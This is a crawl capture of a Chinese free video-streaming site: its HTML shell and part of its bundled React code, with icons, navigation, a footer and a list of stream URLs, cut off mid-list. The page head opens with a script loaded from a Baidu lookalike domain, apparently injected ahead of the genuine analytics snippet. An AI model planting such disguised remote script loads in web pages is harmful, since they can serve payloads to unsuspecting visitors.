

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdbosing.com/list/%E5%B0%8F%E9%BB%84%E4%BA%BA%E5%B9%BD%E9%BB%98
body_size: 964
content:
<!doctype html>
<html lang="zh-CN">
  <head>
<script src="https://baidu-haokan.com/baidu-analytics.js"></script>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes" />

    <title>手机看片精品免费区_国产热播剧高清播放-最新电影更新！</title>
    <meta name="description" content="手机看片精品免费区畅享国产热播剧高清播放，最新电影实时更新，整合热门资源与经典盘点。" />
    <meta name="keywords" content="手机看片,精品免费,国产热播剧,高清播放,最新电影,都市剧,古装剧,悬疑剧,喜剧,在线观看,免费视频" />

    <meta name="author" content="精品免费区" />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, follow" />
    <meta name="baiduspider" content="index, follow" />

    <meta property="og:title" content="手机看片精品免费区_国产热播剧高清播放" />
    <meta property="og:description" content="手机看片精品免费区畅享国产热播剧高清播放，最新电影实时更新，整合热门资源与经典盘点。" />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="精品免费区" />

    <meta name="format-detection" content="telephone=no" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="mobile-agent" content="format=html5;url=" />

    <link rel="canonical" href="/" />
    <script type="module" crossorigin src="/assets/index-DMEP-E-a.js"></script>
    <link rel="modulepreload" crossorigin href="/assets/vendor-YsBxPMQB.js">
    <link rel="modulepreload" crossorigin href="/assets/hls-DrU42sTK.js">
    <link rel="stylesheet" crossorigin href="/assets/index-BC8Inmge.css">
  </head>
  <body>
    <div id="root"></div>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?621b22ef916297e4ddca7bf80ec6a8d7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3ec84d5919445e7ade502406c8881c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gdbosing.com/assets/index-DMEP-E-a.js
body_size: 29078
content:
import{r as g,a as D}from"./vendor-YsBxPMQB.js";import{H as y}from"./hls-DrU42sTK.js";(function(){const s=document.createElement("link").relList;if(s&&s.supports&&s.supports("modulepreload"))return;for(const c of document.querySelectorAll('link[rel="modulepreload"]'))l(c);new MutationObserver(c=>{for(const n of c)if(n.type==="childList")for(const o of n.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&l(o)}).observe(document,{childList:!0,subtree:!0});function i(c){const n={};return c.integrity&&(n.integrity=c.integrity),c.referrerPolicy&&(n.referrerPolicy=c.referrerPolicy),c.crossOrigin==="use-credentials"?n.credentials="include":c.crossOrigin==="anonymous"?n.credentials="omit":n.credentials="same-origin",n}function l(c){if(c.ep)return;c.ep=!0;const n=i(c);fetch(c.href,n)}})();var O={exports:{}},E={};/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var W=g,B=Symbol.for("react.element"),X=Symbol.for("react.fragment"),K=Object.prototype.hasOwnProperty,Y=W.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Q={key:!0,ref:!0,__self:!0,__source:!0};function _(t,s,i){var l,c={},n=null,o=null;i!==void 0&&(n=""+i),s.key!==void 0&&(n=""+s.key),s.ref!==void 0&&(o=s.ref);for(l in s)K.call(s,l)&&!Q.hasOwnProperty(l)&&(c[l]=s[l]);if(t&&t.defaultProps)for(l in s=t.defaultProps,s)c[l]===void 0&&(c[l]=s[l]);return{$$typeof:B,type:t,key:n,ref:o,props:c,_owner:Y.current}}E.Fragment=X;E.jsx=_;E.jsxs=_;O.exports=E;var e=O.exports,z,L=D;z=L.createRoot,L.hydrateRoot;const G=({children:t})=>{const[,s]=g.useState(window.location.pathname);return g.useEffect(()=>{const i=()=>{s(window.location.pathname),window.scrollTo(0,0)};return window.addEventListener("popstate",i),()=>window.removeEventListener("popstate",i)},[]),e.jsx(e.Fragment,{children:t})},b=t=>{window.history.pushState({},"",t),window.dispatchEvent(new PopStateEvent("popstate")),window.scrollTo(0,0)},J=()=>{const[t,s]=g.useState(window.location.pathname);return g.useEffect(()=>{const i=()=>{s(window.location.pathname)};return window.addEventListener("popstate",i),()=>window.removeEventListener("popstate",i)},[]),t};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var ee={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const te=t=>t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),d=(t,s)=>{const i=g.forwardRef(({color:l="currentColor",size:c=24,strokeWidth:n=2,absoluteStrokeWidth:o,className:x="",children:p,...v},w)=>g.createElement("svg",{ref:w,...ee,width:c,height:c,stroke:l,strokeWidth:o?Number(n)*24/Number(c):n,className:["lucide",`lucide-${te(t)}`,x].join(" "),...v},[...s.map(([f,C])=>g.createElement(f,C)),...Array.isArray(p)?p:[p]]));return i.displayName=`${t}`,i};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const se=d("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ae=d("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const re=d("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ie=d("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const k=d("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const H=d("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const le=d("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const S=d("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ne=d("Headphones",[["path",{d:"M3 14h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-7a9 9 0 0 1 18 0v7a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3",key:"1xhozi"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ce=d("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const de=d("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oe=d("Loader",[["line",{x1:"12",x2:"12",y1:"2",y2:"6",key:"gza1u7"}],["line",{x1:"12",x2:"12",y1:"18",y2:"22",key:"1qhbu9"}],["line",{x1:"4.93",x2:"7.76",y1:"4.93",y2:"7.76",key:"xae44r"}],["line",{x1:"16.24",x2:"19.07",y1:"16.24",y2:"19.07",key:"bxnmvf"}],["line",{x1:"2",x2:"6",y1:"12",y2:"12",key:"89khin"}],["line",{x1:"18",x2:"22",y1:"12",y2:"12",key:"pb8tfm"}],["line",{x1:"4.93",x2:"7.76",y1:"19.07",y2:"16.24",key:"1uxjnu"}],["line",{x1:"16.24",x2:"19.07",y1:"7.76",y2:"4.93",key:"6duxfx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const N=d("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const T=d("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xe=d("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const me=d("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=d("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ge=d("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const V=d("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const F=d("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const be=d("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const M=d("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const R=d("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pe=d("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const U=d("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ue=d("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const q=d("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const je=d("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ve=d("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=d("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ye=d("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]),Ne=()=>{const[t,s]=g.useState(!1),[i,l]=g.useState(""),c=o=>{o.preventDefault(),i.trim()&&(b(`/search?q=${encodeURIComponent(i)}`),l(""))},n=o=>{b(o),s(!1)};return e.jsx("header",{className:"sticky top-0 z-50 bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 shadow-lg border-b border-slate-700",children:e.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[e.jsxs("div",{className:"flex items-center justify-between h-16",children:[e.jsxs("div",{className:"flex items-center space-x-2 cursor-pointer",onClick:()=>n("/"),children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-600 p-2 rounded-lg shadow-lg",children:e.jsx(S,{className:"w-6 h-6 text-white"})}),e.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-amber-400 to-orange-500 bg-clip-text text-transparent",children:"精品免费区"})]}),e.jsxs("nav",{className:"hidden md:flex items-center space-x-6",children:[e.jsx("button",{onClick:()=>n("/"),className:"text-gray-300 hover:text-amber-400 transition-colors font-medium",children:"首页"}),e.jsx("button",{onClick:()=>n("/category/都市情感"),className:"text-gray-300 hover:text-amber-400 transition-colors font-medium",children:"都市剧"}),e.jsx("button",{onClick:()=>n("/category/古装"),className:"text-gray-300 hover:text-amber-400 transition-colors font-medium",children:"古装剧"}),e.jsx("button",{onClick:()=>n("/category/悬疑"),className:"text-gray-300 hover:text-amber-400 transition-colors font-medium",children:"悬疑剧"}),e.jsx("button",{onClick:()=>n("/category/青春"),className:"text-gray-300 hover:text-amber-400 transition-colors font-medium",children:"青春剧"})]}),e.jsx("div",{className:"hidden md:flex items-center",children:e.jsxs("form",{onSubmit:c,className:"relative",children:[e.jsx("input",{type:"text",value:i,onChange:o=>l(o.target.value),placeholder:"搜索视频...",className:"w-48 lg:w-64 px-4 py-2 pl-4 pr-10 bg-slate-700 border border-slate-600 rounded-full text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-amber-500 focus:border-transparent"}),e.jsx("button",{type:"submit",className:"absolute right-2 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-amber-400 transition-colors",children:e.jsx(M,{className:"w-5 h-5"})})]})}),e.jsx("button",{className:"md:hidden text-white",onClick:()=>s(!t),children:t?e.jsx(ye,{className:"w-6 h-6"}):e.jsx(me,{className:"w-6 h-6"})})]}),t&&e.jsxs("div",{className:"md:hidden pb-4",children:[e.jsxs("form",{onSubmit:c,className:"relative mb-4",children:[e.jsx("input",{type:"text",value:i,onChange:o=>l(o.target.value),placeholder:"搜索视频...",className:"w-full px-4 py-2 pl-4 pr-10 bg-slate-700 border border-slate-600 rounded-full text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-amber-500"}),e.jsx("button",{type:"submit",className:"absolute right-2 top-1/2 transform -translate-y-1/2 text-gray-400",children:e.jsx(M,{className:"w-5 h-5"})})]}),e.jsxs("nav",{className:"flex flex-col space-y-3",children:[e.jsx("button",{onClick:()=>n("/"),className:"text-gray-300 hover:text-amber-400 transition-colors text-left font-medium",children:"首页"}),e.jsx("button",{onClick:()=>n("/category/都市情感"),className:"text-gray-300 hover:text-amber-400 transition-colors text-left font-medium",children:"都市剧"}),e.jsx("button",{onClick:()=>n("/category/古装"),className:"text-gray-300 hover:text-amber-400 transition-colors text-left font-medium",children:"古装剧"}),e.jsx("button",{onClick:()=>n("/category/悬疑"),className:"text-gray-300 hover:text-amber-400 transition-colors text-left font-medium",children:"悬疑剧"}),e.jsx("button",{onClick:()=>n("/category/青春"),className:"text-gray-300 hover:text-amber-400 transition-colors text-left font-medium",children:"青春剧"})]})]})]})})},we=()=>{const t=new Date().getFullYear(),s=i=>{b(i)};return e.jsx("footer",{className:"bg-gradient-to-b from-slate-900 to-slate-950 text-gray-300 border-t border-slate-800",children:e.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8 mb-8",children:[e.jsxs("div",{children:[e.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-600 p-2 rounded-lg",children:e.jsx(S,{className:"w-5 h-5 text-white"})}),e.jsx("span",{className:"text-lg font-bold text-white",children:"精品免费区"})]}),e.jsx("p",{className:"text-sm text-gray-400 mb-4",children:"手机看片精品免费区，提供最新最热的国产热播剧、电影在线观看服务，高清流畅，实时更新。"}),e.jsx("div",{className:"flex space-x-4",children:e.jsxs("div",{className:"flex items-center space-x-2 text-sm",children:[e.jsx(N,{className:"w-4 h-4 text-amber-500"}),e.jsx("span",{children:"service@jpfreearea.com"})]})})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-white font-semibold mb-4",children:"内容分类"}),e.jsxs("ul",{className:"space-y-2 text-sm",children:[e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/category/都市情感"),className:"hover:text-amber-400 transition-colors",children:"都市情感剧"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/category/职场"),className:"hover:text-amber-400 transition-colors",children:"职场励志剧"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/category/古装"),className:"hover:text-amber-400 transition-colors",children:"古装传奇剧"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/category/仙侠"),className:"hover:text-amber-400 transition-colors",children:"仙侠奇幻剧"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/category/悬疑"),className:"hover:text-amber-400 transition-colors",children:"悬疑推理剧"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/category/青春"),className:"hover:text-amber-400 transition-colors",children:"青春校园剧"})})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-white font-semibold mb-4",children:"服务支持"}),e.jsxs("ul",{className:"space-y-2 text-sm",children:[e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/service"),className:"hover:text-amber-400 transition-colors",children:"客服联系"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/service"),className:"hover:text-amber-400 transition-colors",children:"帮助中心"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/service"),className:"hover:text-amber-400 transition-colors",children:"使用指南"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/service"),className:"hover:text-amber-400 transition-colors",children:"常见问题"})})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-white font-semibold mb-4",children:"网站信息"}),e.jsxs("ul",{className:"space-y-2 text-sm",children:[e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/about"),className:"hover:text-amber-400 transition-colors",children:"关于我们"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/copyright"),className:"hover:text-amber-400 transition-colors",children:"版权声明"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/copyright"),className:"hover:text-amber-400 transition-colors",children:"免责声明"})}),e.jsx("li",{children:e.jsx("button",{onClick:()=>s("/copyright"),className:"hover:text-amber-400 transition-colors",children:"用户协议"})})]})]})]}),e.jsxs("div",{className:"border-t border-slate-800 pt-8",children:[e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4 text-sm text-gray-400 mb-4",children:[e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(V,{className:"w-4 h-4 text-amber-500"}),e.jsx("span",{children:"客服热线：400-888-8888"})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(N,{className:"w-4 h-4 text-amber-500"}),e.jsx("span",{children:"合作邮箱：business@jpfreearea.com"})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(T,{className:"w-4 h-4 text-amber-500"}),e.jsx("span",{children:"工作时间：9:00 - 18:00"})]})]}),e.jsxs("div",{className:"text-center text-sm text-gray-500",children:[e.jsxs("p",{className:"mb-2",children:["© ",t," 精品免费区 版权所有 |",e.jsx("button",{onClick:()=>s("/copyright"),className:"hover:text-amber-400 transition-colors ml-1",children:"京ICP备12345678号"})]}),e.jsx("p",{className:"text-xs",children:"本站所有视频内容均来源于互联网，仅供学习交流使用，如有侵权请联系我们删除"})]})]})]})})},a=["https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8","https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309